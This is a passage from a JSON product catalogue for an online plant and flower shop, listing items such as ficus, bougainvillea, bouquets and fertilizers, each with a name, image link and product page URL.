pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746094680.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/spathiphyllum-with-fiber-pot\/gro47326"},{"id":"46903","city":"Dieffenbachia white ","name":"Dieffenbachia white ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746096515.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dieffenbachia-white\/gro28641"},{"id":"46905","city":"Blush Elegance Bouquet","name":"Blush Elegance Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746186642.jpeg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/blush-elegance-bouquet\/flo13596"},{"id":"46907","city":"Crimson And Pearl Harmony","name":"Crimson And Pearl Harmony","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746186884.jpeg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/crimson-and-pearl-harmony\/flo24057"},{"id":"46909","city":"Wrapped In Romance","name":"Wrapped In Romance","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746187402.jpeg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/wrapped-in-romance\/flo16840"},{"id":"46911","city":"oleander With pot","name":"oleander With pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746266666.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/oleander-with-pot\/gro57432"},{"id":"46913","city":"oleander rose With pot","name":"oleander rose With pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746266787.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/oleander-rose-with-pot\/gro37296"},{"id":"46915","city":"Velcro Plant Tie 5M","name":"Velcro Plant Tie 5M","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746361785.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/velcroplanttie5m\/kmt65784"},{"id":"46919","city":"Nolina Palm with pot","name":"Nolina Palm with pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746531170.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/nolina-palm-with-pot\/gro07846"},{"id":"46921","city":"Cordyline Tango","name":"Cordyline Tango","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746532327.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/cordyline-tango\/gro79362"},{"id":"46933","city":"Nolina Palm with Plastic pot","name":"Nolina Palm with Plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747302027.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/nolina-palm-with-plastic-pot\/gro12570"},{"id":"46939","city":"Ficus Panda Magdol With plastic pot","name":"Ficus Panda Magdol With plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747305804.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/ficus-panda-magdol-with-plastic-pot\/gro75314"},{"id":"46941","city":"Ficus Panda Magdol With brown pot","name":"Ficus Panda Magdol With brown pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747305942.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/ficus-panda-magdol-with-brown-pot\/gro83026"},{"id":"46943","city":"Dieffenbachia Big With Pot","name":"Dieffenbachia Big With Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763033822.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/dieffenbachia-big-with-pot\/gro52140"},{"id":"46957","city":"Ficus Aly","name":"Ficus Aly","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747562679.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/ficus-aly\/sul05167"},{"id":"46959","city":"Jasminum","name":"Jasminum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747562666.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/jasminum\/sul58039"},{"id":"46961","city":"Pennisetum","name":"Pennisetum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747562650.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/pennisetum\/sul08165"},{"id":"46963","city":"Bougainvillea Climbing","name":"Bougainvillea Climbing","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747562632.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/bougainvillea-climbing\/sul10692"},{"id":"46965","city":"Bougainvillea","name":"Bougainvillea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747561424.jpeg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/bougainvillea\/sul50972"},{"id":"46967","city":"Duranta Green","name":"Duranta Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747562613.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/duranta-green\/sul29810"},{"id":"46969","city":"Rosemary","name":"Rosemary","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747562532.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/rosemary\/sul04785"},{"id":"46971","city":"Ficus elastica with Pot ","name":"Ficus elastica with Pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762930849.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/ficus-elastica-with-pot\/gro61457"},{"id":"46973","city":"Ficus elastica with fiber Pot","name":"Ficus elastica with fiber Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765886902.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/ficus-elastica-with-fiber-pot\/gro09253"},{"id":"46975","city":"Ficus elastica wite plastic pot","name":"Ficus elastica wite plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747743120.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/ficus-elastica-wite-plastic-pot\/gro52186"},{"id":"46977","city":"Potting Soil Mix 10L - Organic","name":"Potting Soil Mix 10L - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747833898.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/pottingsoilmix10l-organic\/kmt85436"},{"id":"46985","city":"BioChar \u2013 Soil Conditioner 5L","name":"BioChar \u2013 Soil Conditioner 5L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749042583.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/biochar-soil-amendment-conditioner-5l\/pla51286"},{"id":"47199","city":"Air Plant Food 100ml","name":"Air Plant Food 100ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749463484.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/air-plant-food-100ml\/pla65071"},{"id":"47201","city":"Air Plant Spray 100ml","name":"Air Plant Spray 100ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749567632.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/airplantspray100ml\/kmt95203"},{"id":"47203","city":"Organic Fish Fusion Veg 250ml","name":"Organic Fish Fusion Veg 250ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749630820.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/organicfishfusionveg250ml\/kmt08492"},{"id":"47205","city":"Organic Fish Fusion Bloom 250ml","name":"Organic Fish Fusion Bloom 250ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749631208.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/organicfishfusionbloom250ml\/kmt57041"},{"id":"47207","city":"Earth Blend Calcium 50ml","name":"Earth Blend Calcium 50ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749633425.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/earthblendcalcium50ml\/kmt63417"},{"id":"47209","city":"Coleus - 2pcs","name":"Coleus - 2pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749710190.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/coleus-2pcs\/sul42358"},{"id":"47211","city":"Lagerstroemia Indica - 2pcs","name":"Lagerstroemia Indica - 2pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749710327.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/lagerstroemia-indica-2pcs\/sul23749"},{"id":"47213","city":"Leucophyllum - 2 pcs","name":"Leucophyllum - 2 pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749710631.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/leucophyllum-pcs\/sul27914"},{"id":"47249","city":"Babe Roses - 2pcs","name":"Babe Roses - 2pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749975690.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/babe-roses-2pcs\/sul39851"},{"id":"47251","city":"Carmona - 2pcs","name":"Carmona - 2pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749975844.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/carmona-2pcs\/sul67348"},{"id":"47253","city":"Carmona Pyramidal Shape - 2pcs","name":"Carmona Pyramidal Shape - 2pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749975966.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/carmona-pyramidal-shape-2pcs\/sul90675"},{"id":"47255","city":"Cassia Glauca 2pcs","name":"Cassia Glauca 2pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749976113.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/cassia-glauca-2pcs\/sul80256"},{"id":"47259","city":"Hibiscus - 2pcs","name":"Hibiscus - 2pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749976458.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/hibiscus-2pcs\/sul34196"},{"id":"47261","city":"Kentia - 2pcs","name":"Kentia - 2pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749976602.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/kentia-2pcs\/sul92817"},{"id":"47263","city":"Nerume Oleander - 2pcs","name":"Nerume Oleander - 2pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749976703.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/nerume-oleander-2pcs\/sul56412"},{"id":"47265","city":"Stonia - 2pcs","name":"Stonia - 2pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749976822.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/stonia-2pcs\/sul46598"},{"id":"47269","city":"Bougainvillea Shrup 35cm ","name":"Bougainvillea Shrup 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749986438.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/bougainvillea-shrup-35cm\/sul17692"},{"id":"47271","city":"Cassia Arabica 14cm ","name":"Cassia Arabica 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749986598.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cassia-arabica-14cm\/sul98415"},{"id":"47273","city":"Cassia Arabica 25cm ","name":"Cassia Arabica 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749986862.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cassia-arabica-25cm\/sul18562"},{"id":"47275","city":"Bougainvillea Dwarf Red 25cm ","name":"Bougainvillea Dwarf Red 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749986993.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/bougainvillea-dwarf-red-25cm\/sul32514"},{"id":"47277","city":"Casalisoum 25cm","name":"Casalisoum 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749987114.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/casalisoum-25cm\/sul31985"},{"id":"47279","city":"Curry Tree 25cm ","name":"Curry Tree 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749987338.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/curry-tree-25cm\/sul85219"},{"id":"47281","city":"Caesalpinia 25cm ","name":"Caesalpinia 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749987479.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/caesalpinia-25cm\/sul41802"},{"id":"47283","city":"Ficus Hawaii 35cm ","name":"Ficus Hawaii 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749987618.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/ficus-hawaii-35cm\/sul81954"},{"id":"47285","city":"Delonix Regia 25cm","name":"Delonix Regia 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749987816.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/delonix-regia-25cm\/sul75913"},{"id":"47287","city":"Albizia Lebbeck 25cm ","name":"Albizia Lebbeck 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749988033.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/albizia-lebbeck-25cm\/sul91780"},{"id":"47289","city":"Giant Crinum Lily 30cm ","name":"Giant Crinum Lily 30cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749988210.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/giant-crinum-lily-30cm\/sul53968"},{"id":"47291","city":"Morus Macroura \/ White And Grafted ","name":"Morus Macroura \/ White And Grafted ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749988462.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/morus-macroura-white-and-grafted\/sul23619"},{"id":"47293","city":"Morus Macroura \/ White Not Grafted ","name":"Morus Macroura \/ White Not Grafted ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749988560.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/morus-macroura-white-not-grafted\/sul56207"},{"id":"47295","city":"Terminalia Tomentosa 35cm ","name":"Terminalia Tomentosa 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749988701.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/terminalia-tomentosa-35cm\/sul50864"},{"id":"47297","city":"Cassia Fistula 14cm ","name":"Cassia Fistula 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749988799.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cassia-fistula-14cm\/sul65410"},{"id":"47299","city":"Cassia Fistula 25cm ","name":"Cassia Fistula 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749988906.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cassia-fistula-25cm\/sul24097"},{"id":"47331","city":"Anthurium ","name":"Anthurium ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756018978.jpg","url":"https:\/\/mashatel.me\/category\/office-plants\/plant-arrangement\/anthurium\/ter30957"},{"id":"47333","city":"Bougainvillea Ball Shape 25cm","name":"Bougainvillea Ball Shape 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750147464.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/bougainvillea-ball-shape-25cm\/sul96380"},{"id":"47335","city":"Bougainvillea Dwarf Rectangular Pot ","name":"Bougainvillea Dwarf Rectangular Pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750147569.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/bougainvillea-dwarf-rectangular-pot\/sul26187"},{"id":"47337","city":"Common Jasmine 35cm ","name":"Common Jasmine 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750147684.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/common-jasmine-35cm\/sul51364"},{"id":"47339","city":"Mint 25cm","name":"Mint 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750147792.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/mint-25cm\/sul59806"},{"id":"47341","city":"Moringa 14cm ","name":"Moringa 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750147889.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/moringa-14cm\/sul14638"},{"id":"47381","city":"Barbary Fig 35cm ","name":"Barbary Fig 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750249056.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/barbary-fig-35cm\/sul45017"},{"id":"47383","city":"Bougainvillea Variegated 14cm ","name":"Bougainvillea Variegated 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750249154.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-variegated-14cm\/sul41326"},{"id":"47385","city":"Carissa 25 Cm","name":"Carissa 25 Cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750249531.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/carissa-25-cm\/sul25184"},{"id":"47387","city":"Carissa Macrocarpa","name":"Carissa Macrocarpa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750249638.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/carissa-macrocarpa\/sul80756"},{"id":"47389","city":"Duranta Yellow 14 Cm ","name":"Duranta Yellow 14 Cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750249845.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/duranta-yellow-14-cm\/sul12937"},{"id":"47391","city":"Ficus Aly 35 Cm","name":"Ficus Aly 35 Cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750249932.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/ficus-aly-35-cm\/sul30615"},{"id":"47393","city":"Jasmine Zafar 35cm","name":"Jasmine Zafar 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750250155.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/jasmine-zafar-35cm\/sul56281"},{"id":"47395","city":"Giant Crinum Lily 25 Cm ","name":"Giant Crinum Lily 25 Cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750250391.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/giant-crinum-lily-25-cm\/sul23571"},{"id":"47397","city":"Lagerstroemia Indica (Red) 25cm","name":"Lagerstroemia Indica (Red) 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750250783.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/lagerstroemia-indica-red-25cm\/sul18493"},{"id":"47399","city":"Lagstromia Black Diamond White Flower25 Cm","name":"Lagstromia Black Diamond White Flower25 Cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750250943.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/lagstromia-black-diamond-white-flower25-cm\/sul12936"},{"id":"47459","city":"Organic Fish Fusion Bloom 250ml","name":"Organic Fish Fusion Bloom 250ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750769459.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/organic-fish-fusion-bloom-250ml\/pla20613"},{"id":"47461","city":"Organic Fish Fusion Veg 250ml","name":"Organic Fish Fusion Veg 250ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1750769584.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/organic-fish-fusion-veg-250ml\/pla65210"},{"id":"47487","city":"Earth Blend - Calcium Supplement for Plants 50ml","name":"Earth Blend - Calcium Supplement for Plants 50ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751097182.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/earth-blend-calcium-supplement-for-plants-50ml\/pla60325"},{"id":"47489","city":"Ruelia Vertical 12cm ","name":"Ruelia Vertical 12cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751104894.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/ruelia-vertical-12cm\/sul47631"},{"id":"47493","city":"Berhi Palm 35cm ","name":"Berhi Palm 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751105209.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/berhi-palm-35cm\/sul74630"},{"id":"47495","city":"Bougainvillea Ball Shape 25cm","name":"Bougainvillea Ball Shape 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751105404.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-ball-shape-25cm\/sul21635"},{"id":"47497","city":"Bougainvillea Dwarf Rectangular Pot ","name":"Bougainvillea Dwarf Rectangular Pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751105510.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-dwarf-rectangular-pot\/sul24659"},{"id":"47499","city":"Leucophyllum 14cm ","name":"Leucophyllum 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751108285.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/leucophyllum-14cm\/sul82561"},{"id":"47501","city":"Brachychiton Acerifolius 25cm","name":"Brachychiton Acerifolius 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751114536.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/brachychiton-acerifolius-25cm\/sul72041"},{"id":"47583","city":"Lagerstroemia Purple 25cm ","name":"Lagerstroemia Purple 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751700537.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/lagerstroemia-purple-25cm\/sul91637"},{"id":"47585","city":"Leucophyllum Pyramidal Shape 30cm ","name":"Leucophyllum Pyramidal Shape 30cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751701310.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/leucophyllum-pyramidal-shape-30cm\/sul89713"},{"id":"47587","city":"Quisqualis Indica 35cm","name":"Quisqualis Indica 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751701570.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/quisqualis-indica-35cm\/sul40986"},{"id":"47589","city":"Spathodea 14cm ","name":"Spathodea 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751701728.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/spathodea-14cm\/sul87950"},{"id":"47591","city":"Tecoma Stans 25cm ","name":"Tecoma Stans 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751701828.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/tecoma-stans-25cm\/sul90382"},{"id":"47593","city":"Thevetia 25cm ","name":"Thevetia 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751701962.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/thevetia-25cm\/sul15834"},{"id":"47595","city":"Vitex Red 25 Cm","name":"Vitex Red 25 Cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751702292.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/vitex-red-25-cm\/sul51208"},{"id":"47597","city":"Sayks  18 Cm","name":"Sayks  18 Cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751702878.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/sayks-18-cm\/sul46528"},{"id":"47599","city":"Vitex Red 35 Cm","name":"Vitex Red 35 Cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751703036.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/vitex-red-35-cm\/sul62730"},{"id":"47601","city":"Annona Cherimola 25cm ","name":"Annona Cherimola 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751703180.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/annona-cherimola-25cm\/sul16829"},{"id":"47603","city":"Flame Grapes Red 35cm ","name":"Flame Grapes Red 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751703346.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/flame-grapes-red-35cm\/sul61403"},{"id":"47605","city":"Citrus Reticulata Midume Spanish","name":"Citrus Reticulata Midume Spanish","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751703468.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/citrus-reticulata-midume-spanish\/sul42697"},{"id":"47607","city":"Armeniaca Alamal 25cm ","name":"Armeniaca Alamal 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751703597.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/armeniaca-alamal-25cm\/sul92158"},{"id":"47609","city":"Kaka 25cm","name":"Kaka 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751703702.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/kaka-25cm\/sul17605"},{"id":"47611","city":"Citrus Reticulata Morkite 25cm (Old)","name":"Citrus Reticulata Morkite 25cm (Old)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751703819.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/citrus-reticulata-morkite-25cm-old\/sul68917"},{"id":"47613","city":"Lemon Adalia 25cm ","name":"Lemon Adalia 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751703963.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/lemon-adalia-25cm\/sul39078"},{"id":"47615","city":"Avocado 25cm ","name":"Avocado 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751704108.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/avocado-25cm\/sul14796"},{"id":"47617","city":"Mango R2 25cm ","name":"Mango R2 25cm 